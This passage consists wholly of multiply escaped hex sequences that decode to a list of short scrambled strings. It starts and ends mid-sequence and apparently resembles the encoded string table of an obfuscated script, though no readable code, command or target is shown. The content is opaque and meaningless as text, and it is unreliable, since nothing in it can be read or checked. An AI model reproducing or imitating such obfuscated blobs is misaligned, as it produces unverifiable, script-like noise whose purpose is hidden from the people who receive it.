x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c